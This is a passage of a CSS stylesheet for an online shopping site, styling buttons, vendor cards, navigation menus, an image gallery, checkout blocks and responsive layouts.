.drop-check-Interest-new { background: rgba(229, 229, 229, 0.21) none repeat scroll 0 0; border-radius: 50%; cursor: pointer; height: 50px; top: 28px; transform: translateX(-50%) translateY(-50%); width: 50px; }
.drop-check-Interest-new::before { background: rgba(255, 255, 255, 0.3) none repeat scroll 0 0; border-radius: 50%; bottom: 9%; box-shadow: 0 4px 4px 0 rgba(0, 0, 0, 0.08); content: ""; left: 9%; right: 9%; top: 9%; }
.drop-check-Interest-new::after { border-color: #ffffff; border-radius: 50%; border-style: solid; border-width: 0; bottom: 0; content: ""; left: 0; position: absolute; right: 0; top: 0; }
.drop-check-Interest-new .check-icon-new { fill: rgba(255, 69, 0, 0.58); left: 1px; position: absolute; top: 17px; width: 100%; z-index: 3; }
.drop-check-Interest-new.active::after { border-width: 21px; transition: all 0.1s ease-out 0s; }
.drop-check-Interest-new.active .check-icon-new { animation: 0.2s ease 80ms normal none 1 running bounce; fill: #ffffff; }
.women-clot { border: 1px solid #e0e0e0; float: left; margin: 4px 0; width: 100%; }
.women-clot:active, .women-clot:hover { border: 1px solid #000000; }
.check-ab, .check-ab::before { border-radius: 50%; }
.women-clot h2 { font-size: 16px; margin: 12px 0; padding: 8px 0 8px 9px; }
.drop-check-Interest-new .check-icon-new:active { fill: #000000; }
.drop-interest-a { left: 37%; position: relative; top: 25%; z-index: 9999999; }
.check-ab { background: #e5e5e5 none repeat scroll 0 0; border-radius: 50%; box-shadow: 0 -4px 4px 0 rgba(255, 255, 255, 0.75), 0 4px 4px 0 rgba(0, 0, 0, 0.08) inset; cursor: pointer; height: 30px; left: 50%; position: absolute; top: 50%; transform: translateX(-50%) translateY(-50%); width: 30px; }
.check-ab::before { background: #ffffff none repeat scroll 0 0; border-radius: 50%; bottom: 9%; box-shadow: 0 4px 4px 0 rgba(0, 0, 0, 0.08); content: ""; left: 9%; position: absolute; right: 9%; top: 9%; }
.check-ab::after { border-color: #60b247; border-radius: 50%; border-style: solid; border-width: 0; bottom: 0; content: ""; left: 0; position: absolute; right: 0; top: 0; }
.check-ab .check-icon-ab { fill: #e5e5e5; left: 28%; position: absolute; top: 0; width: 45%; z-index: 3; }
.check-ab.active::after { border-width: 15px; transition: all 0.1s ease-out 0s; }
.check-ab.active .check-icon-ab { animation: 0.2s ease 80ms normal none 1 running bounce; fill: #ffffff; }
@keyframes bounce {
0%, 100% {
transform: scale(1);
}
50% {
transform: scale(1.2);
}
}
@keyframes bounce {
0%, 100% {
transform: scale(1);
}
50% {
transform: scale(1.2);
}
}
@keyframes bounce {
0%, 100% {
transform: scale(1);
}
50% {
transform: scale(1.2);
}
}
.close-close-a { border: 2px solid #ffffff; border-radius: 1em; box-sizing: content-box; color: #000000; display: inline-block; font: 27px Arial, Helvetica, sans-serif; height: 20px; margin-top: 2px; right: -14px; text-overflow: clip; top: 0; transform: rotateZ(471.544deg); width: 20px; z-index: 999999; }
.close-close-a:hover { background: #f70000 none repeat scroll 0 0; transform: rotateX(-1.71887deg) rotateZ(19.4806deg); transition: background 350ms cubic-bezier(0.42, 0, 0.58, 1) 10ms, all 0.2s cubic-bezier(0.42, 0, 0.58, 1) 10ms; }
.close-close-a:active { background: #1abc9c none repeat scroll 0 0; box-shadow: 2px 2px 9px 1px rgba(0, 0, 0, 0.5) inset; transform: rotateZ(471.544deg); transition: none 0s ease 0s; }
.close-close-a::after, .close-close-a::before { background: #ffffff none repeat scroll 0 0; border: medium none; color: #000000; content: ""; display: inline-block; font: 400 100% Arial, Helvetica, sans-serif; left: 0.155em; position: absolute; text-overflow: clip; text-shadow: none; top: 0.33em; width: 0.45em; }
.close-close-a::before { box-sizing: content-box; height: 0.1em; transform: rotateZ(24.0642deg); }
.close-close-a::after, .close-close-b::before { box-sizing: content-box; height: 0.1em; }
.close-close-a::after { box-sizing: content-box; transform: rotateZ(-66.4631deg); }
.close-close-b { background: #1abc9c none repeat scroll 0 0; border: medium none; border-radius: 1em; box-sizing: content-box; color: #000000; font: 40px Arial, Helvetica, sans-serif; height: 30px; position: absolute; right: -14px; text-overflow: clip; top: 543px; transform: rotateZ(471.544deg); width: 30px; z-index: 999999; }
.close-close-b:hover { background: #f70000 none repeat scroll 0 0; transform: rotateX(-1.71887deg) rotateZ(19.4806deg); transition: background 350ms cubic-bezier(0.42, 0, 0.58, 1) 10ms, all 0.2s cubic-bezier(0.42, 0, 0.58, 1) 10ms; }
.close-close-b:active { background: #1abc9c none repeat scroll 0 0; box-shadow: 2px 2px 9px 1px rgba(0, 0, 0, 0.5) inset; transform: rotateZ(471.544deg); transition: none 0s ease 0s; }
.close-close-b::after, .close-close-b::before { background: #ffffff none repeat scroll 0 0; border: medium none; color: #000000; content: ""; display: inline-block; font: 400 100% Arial, Helvetica, sans-serif; left: 0.155em; position: absolute; text-overflow: clip; text-shadow: none; top: 0.33em; width: 0.45em; }
.close-close-b::before { box-sizing: content-box; transform: rotateZ(24.0642deg); }
.close-close-b::after { box-sizing: content-box; height: 0.1em; transform: rotateZ(-66.4631deg); }
.name-div-Comment { background: #f8f8f8 none repeat scroll 0 0; border: 1px solid #efefef; border-radius: 5px; clear: both; float: left; margin-top: 10px; padding: 34px; width: 100%; }
.name-div-Comment h2 { font-size: 22px; margin: 0 0 39px; }
.name-div-Comment p { padding-bottom: 10px; }
.blog-login { border: 1px solid #cecece; border-radius: 3px; margin-left: 13px; padding: 6px 15px; }
.blog-login a { color: #f75d00 !important; font-family: sans-serif; }
.name-div-Comments label { line-height: 32px; }
.close-close { display: none; }
.person.js-dropdown-item.active .close-close { display: block; }
.close-close-b { display: none; }
.person.js-dropdown-item.active .close-close-b { display: block; }
.close-close-c { display: none; }
.person.js-dropdown-item.active .close-close-c { display: block; }
.inter-submit { margin-bottom: 25px; margin-top: 50px; }
.share-button-a { border-radius: 3px; clear: both; margin-bottom: 10px; padding: 15px; width: 100%; }
.share-button-a a { background: #f75d00 none repeat scroll 0 0; border-radius: 2px; color: #ffffff; padding: 10px 25px; }
.share-button-a a:hover { background: rgba(247, 93, 0, 0.8) none repeat scroll 0 0; color: #ffffff; padding: 10px 25px; }
.share-share { float: left; width: 20%; }
.share-social-a { float: left; width: 60%; }
.share-share a .share-social-a { display: none; }
.share-share a:hover .share-social-a { display: block; }
.cplo-b, .cplo-c { bottom: 98px; position: relative; }
.gallery-thumbnail-toggle-body > label:not(:last-child) { margin-right: 10px; }
.gallery-fula > figure { display: none; position: relative; }
.blog-hight { height: 77px; }
.video-h { height: 474px; width: 100%; }
.cplo { background: rgba(0, 0, 0, 0) url("../../img/dashboard/share-img-amples.png") repeat scroll 0 0; float: left; margin-bottom: 10px; margin-left: 0; width: 183px; }
.cplo img { width: auto; }
.cplo-a { margin-left: 183px; }
.cplo-b { left: 50px; }
.cplo-c { right: 50px; }
.share-images-amples { height: 185px; }
.share-images-amples .img-share-amples-a { margin-bottom: 20px; margin-top: 32px; }
.share-images-amples h2 { color: #666666; font-size: 12px; margin: 0; padding: 0 13px; }
.share-images-amples h3 { color: #666666; font-size: 12px; margin: 0 0 14px; padding: 0 12px; }
.share-images-amples p { font-size: 12px; padding: 6px 0 0; }
.share-images-amples p span { color: #c32e34; }
.share-images-amples p samp { color: #ff4501; }
.vendor-div-box { border: 5px solid #e4e4e4; border-radius: 9px; box-shadow: 0 3px 5px 1px #565656; }
.vendor-div-box:hover { border: 5px solid #f75d00; }
.vendor-div .vendor-divimg { background: #ffffff none repeat scroll 0 0; margin: 0 auto; max-height: 100%; min-height: 100%; overflow: hidden; text-align: center; width: 99%; }
.all-mall .vendor-div .vendor-detail { background: #f6f6f6 none repeat scroll 0 0; line-height: 19px; margin: -31px 0 0; padding: 5px; }
.vendor-div .vendor-divimg img { margin: 0 auto; max-height: 120px; min-height: 120px; width: auto; }
.vendor-div .vendor-detail { background: #f6f6f6 none repeat scroll 0 0; line-height: 19px; padding: 5px; }
.mallpages .vendor-div .vendor-detail { background: #f6f6f6 none repeat scroll 0 0; bottom: 0; left: 0; line-height: 19px; padding: 5px; position: absolute; right: 0; }
.vendor-div .vendor-detail h4 { color: #4b4b4b; font-size: 15px; font-weight: 600; line-height: 20px; margin: 0; padding: 3px 0; text-transform: capitalize; }
.vendor-div .vendor-detail h3 { color: #666666; font-size: 13px; margin: 0; padding: 3px 0; text-transform: capitalize; }
.vendor-div .vendor-detail h3 span { color: #f75d00; font-size: 13px; margin-right: 3px; padding: 0 0 0 2px; }
.vendor-div .vendor-detail h5 { color: #666666; font-size: 12px; margin: 0; padding: 3px 0; }
.vendor-div .vendor-detail h5 span { color: #f75d00; font-size: 12px; margin-right: 4px; padding: 0 0 0 2px; }
.vendor-div .vendor-detail h4 span { color: #f75d00; font-size: 14px; }
.vendor-div .vendor-detail h4 a { color: #666666; outline: 0 none; }
.vendor-div .vendor-detail h4 a:hover { color: #f75d00; outline: 0 none; }
#navigator { background: rgba(255, 69, 0, 0.75) none repeat scroll 0 0; float: left; height: 100%; left: -290px; position: fixed; top: 0; width: 90%; z-index: 10; }
#nav, .nav_tab { display: block; width: 290px; }
#nav { height: auto; margin: 0; padding: 0; }
.nav_tab { height: 50px; }
.menu-icon-responsive, .menu-text { height: 35px; margin: 10px; position: fixed; top: 0; }
.nav_tab a p { color: rgba(255, 255, 255, 0.8); font-size: 18px; padding: 15px 0; transition: all 0.35s ease 0s; }
.nav_tab a p:hover { background: rgba(255, 255, 255, 0.9) none repeat scroll 0 0; color: #000000; letter-spacing: 2px; transition: all 0.35s ease 0s; }
.menu-icon-responsive { left: 0; width: 150px; z-index: 10; }
.menu-text { color: #e67e22; display: block; font-size: 30px; left: 50px; width: 50px; z-index: 9; }
.mainNav ul li a, .mainNav ul ul li a { color: #ffffff; display: block; line-height: normal; }
.menu-icon-responsive div { background: #f75d00 none repeat scroll 0 0; border-radius: 0; height: 5px; margin: 5px; transition: all 0.35s ease 0s; width: 30px; }
.on .line_one { transform: rotate(45deg) translate(7px, 7px); }
.on .line_two { opacity: 0; }
.on .line_three { transform: rotate(-45deg) translate(7px, -7px); }
.mainNav { background: rgba(255, 69, 0, 0.75) none repeat scroll 0 0; width: 100%; }
.mainNav ul { border-bottom: 1px solid #444444; list-style: outside none none; margin: 0; padding: 0; }
.mainNav ul li { border-top: 1px solid rgba(212, 58, 0, 0.67); }
.mainNav ul ul li, .mainNav ul ul ul { border-top: 1px solid #222222; }
.mainNav ul li a { font-size: 13px; padding: 12px 3px 12px 15px; text-decoration: none; }
.mainNav ul li a:hover { background: #333333 none repeat scroll 0 0; text-decoration: none; }
.mainNav ul ul { border-bottom: medium none; }
.mainNav ul ul li { background: rgba(17, 17, 17, 0.3) none repeat scroll 0 0; }
.mainNav ul ul li a { font-size: 1em; }
.mainNav ul ul li a:hover { background: #333333 none repeat scroll 0 0; }
.mainNav ul ul ul li { border: medium none; }
.mainNav ul ul ul li a { padding-bottom: 0.25em; padding-left: 3.5em; padding-top: 0.25em; }
ul li.has-subnav .accordion-btn { background: rgba(255, 255, 255, 0.15) none repeat scroll 0 0; color: #ffffff; font-size: 16px; height: 41px !important; line-height: 41px !important; }

@media screen and (max-width: 1024px) {
.mainNav { width: 100%; }
}

@media screen and (max-width: 700px) {
.mainNav { width: 100%; }
}
.mainNav ul ul li a { padding: 12px 13px; }
.invite-freind a.socialbox { color: #ffffff; display: inline-block; font-family: "Open Sans"; font-weight: 300; margin: 24px 0 0 24px; padding: 7px 12px; text-decoration: none; width: 285px; }
.invite-freind a.socialbox.facebook { background-color: #2980b9; transition: background-color 0.25s ease-in-out 0s; }
.invite-freind a.socialbox.twitter { background-color: #3498db; transition: background-color 0.25s ease-in-out 0s; }
.invite-freind a.socialbox.pinterest { background-color: #c0392b; transition: background-color 0.25s ease-in-out 0s; }
.invite-freind a.socialbox.linkedin { background-color: #ff0232; transition: background-color 0.25s ease-in-out 0s; }
.invite-freind a.socialbox .social-icon { border-right: 1px solid rgba(255, 255, 255, 0.25); display: inline-block; font-size: 30px; line-height: 32px; padding-right: 15px; vertical-align: middle; }
.invite-freind a.socialbox .description { display: inline-block; font-size: 13px; padding-left: 10px; vertical-align: middle; }
.invite-freind a.socialbox .description span { display: block; line-height: 16px; }
.email-button { margin-left: 16px; }
.email-button a { margin-top: 0 !important; }
#wrapper { padding-left: 0; transition: all 0.5s ease 0s; }
#wrapper.toggled { padding-left: 260px; }
#wrapper.toggled #sidebar-wrapper { width: 260px; }
#wrapper.toggled #page-content-wrapper { margin-right: -230px; position: absolute; }
#sidebar-wrapper { background: #f75d00 none repeat scroll 0 0; height: 100%; left: 230px; margin-left: -230px; overflow-x: hidden; overflow-y: auto; transition: all 0.5s ease 0s; width: 0; z-index: 1000; }
#page-content-wrapper { padding-top: 70px; width: 100%; }
.sidebar-nav { list-style: outside none none; margin: 0; padding: 0; position: absolute; top: 0; width: 230px; }
.sidebar-nav li { display: inline-block; line-height: 20px; position: relative; width: 100%; }
.sidebar-nav li::before { background-color: #1c1c1c; content: ""; height: 100%; left: 0; position: absolute; top: 0; transition: width 0.2s ease-in 0s; width: 3px; z-index: -1; }
.sidebar-nav li:first-child a { background-color: #1a1a1a; color: #ffffff; }
.sidebar-nav li:nth-child(2)::before { background-color: #52418a; }
.sidebar-nav li:nth-child(3)::before { background-color: #5c499c; }
.sidebar-nav li:nth-child(4)::before { background-color: #6651ad; }
.sidebar-nav li:nth-child(5)::before { background-color: #7562b5; }
.sidebar-nav li:nth-child(6)::before { background-color: #8473be; }
.sidebar-nav li:nth-child(7)::before { background-color: #9485c6; }
.sidebar-nav li:nth-child(8)::before { background-color: #a396ce; }
.sidebar-nav li:nth-child(9)::before { background-color: #b2a7d6; }
.sidebar-nav li:hover::before { transition: width 0.2s ease-in 0s; width: 100%; }
.sidebar-nav li a { color: #dddddd; display: block; padding: 10px 15px 10px 30px; text-decoration: none; }
.sidebar-nav li.open:hover before { transition: width 0.2s ease-in 0s; width: 100%; }
.sidebar-nav .dropdown-menu { background-color: #222222; border: medium none; border-radius: 0; box-shadow: none; margin: 0; padding: 0; position: relative; width: 100%; }
.sidebar-nav li a:active, .sidebar-nav li a:focus, .sidebar-nav li a:hover, .sidebar-nav li.open a:active, .sidebar-nav li.open a:focus, .sidebar-nav li.open a:hover { background-color: rgba(0, 0, 0, 0); color: #ffffff; text-decoration: none; }
.sidebar-nav > .sidebar-brand { font-size: 20px; height: 65px; line-height: 44px; }
.hamburger.is-closed::before, .hamburger.is-open::before { color: #ffffff; content: ""; font-size: 14px; line-height: 32px; text-align: center; }
.hamburger { background: rgba(0, 0, 0, 0) none repeat scroll 0 0; border: medium none; display: block; height: 32px; margin-left: 5px; width: 32px; z-index: 999; }
.hamburger:active, .hamburger:focus, .hamburger:hover { outline: 0 none; }
.hamburger.is-closed::before { display: block; opacity: 0; transform: translate3d(0px, 0px, 0px); transition: all 0.35s ease-in-out 0s; width: 100px; }
.hamburger.is-closed:hover before { display: block; opacity: 1; transform: translate3d(-100px, 0px, 0px); transition: all 0.35s ease-in-out 0s; }
.hamburger.is-closed:hover .hamb-bottom { bottom: 0; transition: all 0.35s ease-in-out 0s; }
.hamburger.is-closed .hamb-top { background-color: rgba(255, 255, 255, 0.7); top: 5px; transition: all 0.35s ease-in-out 0s; }
.hamburger.is-closed .hamb-middle { background-color: rgba(255, 255, 255, 0.7); margin-top: -2px; top: 50%; }
.hamburger.is-closed .hamb-bottom { background-color: rgba(255, 255, 255, 0.7); bottom: 5px; transition: all 0.35s ease-in-out 0s; }
.hamburger.is-open .hamb-bottom, .hamburger.is-open .hamb-top { margin-top: -2px; transition: -webkit-transform 0.2s cubic-bezier(0.73, 1, 0.28, 0.08) 0s; }
.hamburger.is-closed .hamb-bottom, .hamburger.is-closed .hamb-middle, .hamburger.is-closed .hamb-top, .hamburger.is-open .hamb-bottom, .hamburger.is-open .hamb-middle, .hamburger.is-open .hamb-top { height: 4px; left: 0; position: absolute; width: 100%; }
.hamburger.is-open .hamb-top { background-color: #ffffff; top: 50%; transform: rotate(45deg); }
.hamburger.is-open .hamb-middle { background-color: #ffffff; top: 43%; transform: rotate(-45deg); }
.hamburger.is-open .hamb-bottom { background-color: #ffffff; display: none; top: 50%; transform: rotate(-45deg); }
.hamburger.is-open::before { display: block; opacity: 0; transform: translate3d(0px, 0px, 0px); transition: all 0.35s ease-in-out 0s; width: 100px; }
.hamburger.is-open:hover before { display: block; opacity: 1; transform: translate3d(-100px, 0px, 0px); transition: all 0.35s ease-in-out 0s; }
.overlay { background-color: rgba(0, 0, 0, 0.4); bottom: 0; display: none; height: 100%; left: 0; position: fixed; right: 0; top: 0; width: 100%; z-index: 1; }
.sp-loading { border: 5px solid #eeeeee; border-radius: 3px; color: #888888; font-size: 12px; max-width: 270px; padding: 15px; text-align: center; }
.sp-wrap { background: #eeeeee none repeat scroll 0 0; border: 5px solid #eeeeee; border-radius: 3px; display: none; float: left; font-size: 0; line-height: 0; margin: 0 25px 15px 0; max-width: 300px; position: relative; }
.sp-thumbs { display: inline-block; text-align: left; }
.sp-thumbs img { max-width: 50px; min-height: 50px; min-width: 50px; }
.sp-thumbs a:link, .sp-thumbs a:visited { background-position: center center; background-size: cover; display: inline-block; height: 50px; opacity: 0.3; overflow: hidden; transition: all 0.2s ease-out 0s; width: 50px; }
.sp-thumbs a:hover { opacity: 1; }
.sp-current, .sp-thumbs a:active { opacity: 1 !important; position: relative; }
.sp-large { left: 0; overflow: hidden; position: relative; top: 0; }
.sp-large a img { height: auto; max-width: 100%; }
.sp-large a { display: block; }
.sp-zoom { cursor: zoom-in; display: none; left: -50%; position: absolute; top: -50%; }
.sp-lightbox { background: rgba(0, 0, 0, 0.9) none repeat scroll 0 0; cursor: pointer; display: none; height: 100%; left: 0; position: fixed; top: 0; width: 100%; z-index: 500; }
.sp-lightbox img { border: 2px solid #ffffff; bottom: 0; left: 0; margin: auto; max-height: 90%; max-width: 90%; position: absolute; right: 0; top: 0; }
#sp-next, #sp-prev { background: #000000 none repeat scroll 0 0; border: 2px solid #ffffff; border-radius: 25px; box-sizing: border-box; color: #ffffff; height: 50px; margin-top: -25px; padding: 14px; position: absolute; text-decoration: none; top: 50%; transition: all 0.2s ease 0s; width: 50px; z-index: 501; }
#sp-next::before, #sp-prev::before { border: 7px solid rgba(0, 0, 0, 0); content: ""; position: absolute; top: 16px; }
#sp-prev { left: 10px; }
#sp-prev::before { border-right: 15px solid #ffffff; left: 7px; }
#sp-next { right: 10px; }
#sp-next::before { border-left: 15px solid #ffffff; left: 18px; }
#sp-next:hover, #sp-prev:hover { background: #444444 none repeat scroll 0 0; }

@media screen and (max-width: 400px) {
.sp-wrap { margin: 0 0 15px; }
#sp-next, #sp-prev { bottom: 25px; margin-top: 0; top: auto; }
}
.home-dkr { top: -50px; }
.health { top: -170px; }
.fitness { top: -300px; }
.img-parallax { background: rgba(0, 0, 0, 0.1) none repeat scroll 0 0; border: 3px solid rgba(0, 0, 0, 0.08); float: left; margin-left: 12px; padding: 1px; width: 100%; }
.top-banner-img-a { float: left; }
.top-banner-img-a img { border: 5px solid rgba(0, 0, 0, 0.29); border-radius: 50%; width: 50px; }
.top-banner-text-a { float: left; }
.top-banner-text-a h6 { color: #ffffff; font-family: sans-serif; font-size: 20px; height: 14px; line-height: 28px; margin: 0; }
#parallex-div-div { background: #f75d00 none repeat scroll 0 center; left: 0; position: absolute; top: -100px; width: 100%; z-index: 999; }
#parallex-div-div-a { bottom: -18px; left: 0; margin: 0 auto; position: absolute; right: 0; text-align: center; top: auto; width: 1149px; }
#parallex-div-div-a .img-parallax { background: #ffffff none repeat scroll 0 0; border: 0 solid #ffffff; border-radius: 3px; float: left; margin-left: 12px; overflow: hidden; padding: 0; width: 100%; }
#parallex-div-div-a .top-banner-img-a { border: medium none !important; border-radius: 0; height: 100%; max-width: 100%; width: 100%; }
#parallex-div-div-a .top-banner-img-a img { border: medium none !important; border-radius: 0; height: 100% !important; width: 100% !important; }
#parallex-div-div-a .top-banner-text-a { float: left; }
#parallex-div-div-a .top-banner-text-a h6 { color: #3e3e3e; font-family: sans-serif; font-size: 20px; height: 49px; line-height: 49px; margin: 0 !important; }
.entries { font-family: sans-serif; font-size: 12px; padding: 0 11px; width: 100%; }
.entries-a { color: #666666; float: left; margin-right: 2%; width: 55%; }
.entries-a samp { color: #f75d00; }
.entries-b { color: #666666; float: left; width: 43%; }
.entries-b samp { color: #f75d00; }
.entries-enter-this { font-family: sans-serif; font-size: 12px; padding: 0; width: 100%; }
.entries-d { border-top: 1px solid #dddddd; clear: both; color: #666666; font-size: 12px; padding-top: 4px; text-align: center; }
.entries-d samp { color: #f75d00; }
.enter-win { background: #dedede none repeat scroll 0 0; clear: both; float: left; padding: 10px; text-align: center; width: 100%; }
.all-a.giveaways.col-sm-3.product-container.no-space.a1.backcolor .left-block .add-to-charity:hover { background: #f96d10 none repeat scroll 0 0; opacity: 1; }
.all-a.giveaways.col-sm-3.product-container.no-space.a1.backcolor .left-block:active .add-to-charity { bottom: 0; }
#portfoliolist .block .title_block { border-bottom: 1px solid #eaeaea; color: #ffffff; font-size: 16px; font-weight: 700; padding-bottom: 12px; padding-top: 11px; text-align: center; }
#portfoliolist .block { border: 1px solid #eaeaea; }
#portfoliolist .block .block_content { padding: 15px 20px; }
.all-a.Earan.col-sm-3.product-container.no-space { border: 1px solid #5400f5 !important; }
.all-a.products.col-sm-3.product-container.no-space { border: 1px solid #494670 !important; }
.all-a.giveaways.col-sm-3.product-container.no-space { border: 1px solid #d4ff00 !important; }
.all-a.video.col-sm-3.product-container.no-space { border: 1px solid #9b00c1 !important; }
.all-a.blogs.col-sm-3.product-container.no-space { border: 1px solid #f46a44 !important; }
.all-a.tv.col-sm-3.product-container.no-space { border: 1px solid #f31f39 !important; }
.all-a.charity.col-sm-3.product-container.no-space { border: 1px solid #e90ad6 !important; }
.col-sm-12 .wrapper-a .boundingBox .bg-color-div li { background: #f0f0f0 none repeat scroll 0 0 !important; }
#video-con { background: #000000 none repeat scroll 0 0; }
#video-con video { height: 148px; max-height: 148px; max-width: 214px; min-height: 148px; min-width: 214px; width: 214px; }
.parallax-img-a { background: #ffffff none repeat scroll 0 0; border: 4px solid #ffffff; border-radius: 9px; bottom: 0; box-shadow: 0 3px 5px 1px #565656; display: block; float: right; height: 177px !important; left: 0; margin: 0 0 -38px !important; padding: 5px 10px; position: static; right: 0; top: auto; width: 168px; }
.mall-des { bottom: -12px; height: auto !important; position: absolute; right: 183px; top: auto; width: auto; }
#parallex-div-div-a .container { margin: 0 !important; padding: 0 !important; width: 100%; }
.mall-des > li { float: left; }
.mall-des > li a { border-top: 3px solid #ffffff; color: #939393; display: block; font-size: 12px; padding: 5px 8px; }
#header .socials-block ul li a { height: 27px !important; line-height: 27px !important; width: 27px !important; }
.mall-des > li a:hover { border-top: 3px solid #f75d00; color: #000000; text-decoration: none; }
.parallax-img-a .img-parallax { border: 3px solid rgba(0, 0, 0, 0.08); float: left; margin-left: 0 !important; padding: 0 !important; width: 100% !important; }
.parallax-img-a .img-parallax .top-banner-img-a img { margin: 0 auto; text-align: center; }
.parallax-img-a .img-parallax .top-banner-text-a h6 { color: #ffffff; font-family: sans-serif; font-size: 16px !important; height: 25px !important; line-height: 24px !important; margin-left: 0 !important; text-align: center; width: 100%; }
.top-col-slider-top .carousel .carousel-inner { height: 30px !important; max-height: 34px !important; }
.top-col-slider-top .carousel .carousel-inner .item .carousel-caption { left: 0 !important; padding-top: 11px !important; top: 4% !important; }
.html5gallery-container-0 { display: block; height: 378px; left: 0; position: absolute; top: 0; width: 444px; }
.html5gallery-box-0 { display: block; height: 272px; left: 12px; position: absolute; text-align: center; top: 12px; width: 420px; }
.html5gallery-title-0, .html5gallery-viral-0 { left: 0; overflow: hidden; position: absolute; top: 0; width: 420px; }
.html5gallery-title-text-0 { background: rgba(102, 102, 102, 0.6) none repeat scroll 0 0; color: #ffffff; font-family: Arial, Helvetica, sans-serif; font-size: 14px; overflow: hidden; padding: 10px 0 10px 10px; text-align: left; white-space: normal; }
.html5gallery-title-text-0 a { color: #ffffff; }
.html5gallery-error-0 { color: #ff0000; font-family: Arial, sans-serif; font-size: 14px; text-align: center; }
.html5gallery-description-text-0 { background: rgba(102, 102, 102, 0.6) none repeat scroll 0 0; color: #ffffff; font-family: Arial, Helvetica, sans-serif; font-size: 12px; overflow: hidden; padding: 0 0 10px 10px; text-align: left; white-space: normal; }
.html5gallery-description-text-0 a { color: #ffffff; }
.html5gallery-fullscreen-title-0 { color: #333333; font: 700 12px/18px Arial, Helvetica, sans-serif; overflow: hidden; white-space: normal; }
.html5gallery-fullscreen-title-0 a { color: #333333; }
.html5gallery-fullscreen-description-0 { color: #333333; font: 400 12px/14px Arial, Helvetica, sans-serif; overflow: hidden; white-space: normal; }
.html5gallery-fullscreen-description-0 a { color: #333333; }
.html5gallery-viral-0 { display: block; height: 0; text-align: left; }
.html5gallery-title-0 { display: none; height: auto; }
.html5gallery-timer-0 { background-color: #cccccc; display: block; height: 2px; left: 0; opacity: 0.6; position: absolute; top: 270px; width: 0; }
.html5gallery-elem-0 { display: block; height: 272px; left: 0; overflow: hidden; position: absolute; top: 0; width: 420px; }
.html5gallery-loading-0, .html5gallery-loading-center-0 { display: block; height: 100%; position: absolute; width: 100%; }
.html5gallery-loading-0 { background: rgba(0, 0, 0, 0) url("../images/loading.gif") no-repeat scroll right top; right: 4px; top: 4px; }
.html5gallery-loading-center-0 { background: rgba(0, 0, 0, 0) url("../images/loading_center.gif") no-repeat scroll center center; left: 0; top: 0; }
.html5gallery-car-0, .html5gallery-car-list-0 { display: block; height: 72px; overflow: hidden; position: absolute; }
.html5gallery-car-0 { background-color: rgba(0, 0, 0, 0); left: 12px; top: 294px; width: 420px; }
.html5gallery-car-list-0 { left: 4px; top: 0; width: 412px; }
.html5gallery-car-left-0, .html5gallery-car-right-0 { height: 32px; overflow: hidden; position: absolute; top: 20px; width: 32px; }
.html5gallery-car-left-0 { background: rgba(0, 0, 0, 0) url("../images/carousel_left.png") no-repeat scroll 0 0; left: 0; }
.html5gallery-car-right-0 { background: rgba(0, 0, 0, 0) url("../images/carousel_right.png") no-repeat scroll 0 0; right: 0; }
.html5gallery-tn-0, .html5gallery-tn-selected-0 { background-color: #ffffff; cursor: pointer; display: block; float: left; margin-left: 4px; margin-right: 4px; overflow: hidden; }
.html5gallery-car-mask-0 { display: block; height: 72px; left: 10px; overflow: hidden; position: absolute; text-align: left; top: 0; width: 392px; }
.html5gallery-tn-0 { box-shadow: 0 2px 5px #aaaaaa; opacity: 0.8; text-align: center; }
.html5gallery-tn-selected-0 { box-shadow: 0 2px 5px #aaaaaa; }
.html5gallery-tn-img-0 { display: block; height: 200px !important; overflow: hidden; width: 200px !important; }
.html5gallery-tn-selected-0 { height: 100px !important; opacity: 1; text-align: center; width: 100px !important; }
.html5gallery-thumbs-0 { display: block; margin-left: 336px; position: relative; top: 12px; width: 320px !important; }
.html5gallery-tn-title-0 { display: none; }
.html5gallery-container-0 div { box-sizing: content-box; }
.html5gallery-tn-0 { height: 150px !important; width: 100px !important; }
.html5gallery-tn-img-0 div { height: 60px !important; width: 96px !important; }
.html5gallery-tn-img-0 img { height: 59px !important; width: 96px !important; }
.block-content-chekout { float: left; padding: 15px 0 0 !important; width: 100%; }
.block-content-chekout dt { border: 1px solid #e9e9e9; font-weight: 400; margin-top: 10px; padding: 7px; }
.block-content-chekout dl div dt { color: #ffffff; }
#checkout-progress-wra { background: rgba(0, 0, 0, 0) url("../images/chack-out-bg.jpg") repeat scroll 10% center; margin-right: -15px; min-height: 1210px; padding: 40px 15px 22px 18px; }
#view-product-list .product-list.ni.row .col-sm-3.product-container { width: 24.333%; }

@media (max-width: 1024px) {
.product-list li { width: 33%; }
.footer-link-block .col-lg-4 { float: left; width: 33.333% !important; }
.footer-link-block .col-lg-8 { float: left; width: 50%; }
.footer-logo img { width: 100%; }
.copyright { text-align: center; }
.zoom-bb { overflow: hidden; }
.picZoomer-pic-wp { overflow: hidden; position: relative; width: 403px !important; }
}

@media (max-width: 980px) and (min-width: 801px) {
.col-lg-4.col-padding-right-site .col-lg-6.col-padding { float: left; width: 25% !important; }
.product-media.product-list.ni.row .all-a { width: 31.333% !important; }
#portfoliolist { width: 37% !important; }
.col-lgk { float: left; width: 34.7% !important; }
.respo-logo { width: 42% !important; }
.selider-respo { margin-top: 0px !important; }
.respo-logo img { margin-top: 0 !important; width: 68% !important; }
.box-3-padding-right, .how-it-a .col-lg-4 { float: left; width: 33.3333%; }
.box-3-padding-right { padding-right: 0; }
#parallex-div-div { margin-top: -71px; }
.product-list li { width: 49% !important; }
/*#left_column {

  width: 37% !important;

}

#center_column {

  width: 63% !important;

}*/

.container { width: 960px; }
.footer-link-block .col-lg-4 { float: left; width: 33.333% !important; }
.footer-link-block .col-lg-8 { float: left; width: 50%; }
.footer-logo img { width: 100%; }
.copyright { text-align: center; }
.product-media.product-list.ni.row .all.blogs.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.photo.col-sm-3.product-container.no-space, .product-media.product-list.ni.row .all.tv.col-sm-3.product-container.no-space.a1, .product-media.product-list.ni.row .all.video.col-sm-3.product-container.no-space.a1 { float: left !important; width: 48% !important; }
.user-name h3, .user-name h4 { text-align: center; width: 100% !important; }
.row.ash-col { margin-top: 58px !important; }
.row.ash-col.row-a-top-slider .col-lg-4.col-padding-right-site { margin-bottom: 18px; }
.user-name h3 { }
.user-name h4 { padding: 0 10px 10px; }
.zoom-bb { overflow: hidden; }
.picZoomer-pic-wp { overflow: hidden; position: relative; width: 403px !important; }
}

@media (max-width: 800px) and (min-width: 769px) {
.col-lg-4.col-padding-right-site .col-lg-6.col-padding { float: left; width: 25% !important; }
.product-media.product-list.ni.row .all-a { width: 41.333% !important; }
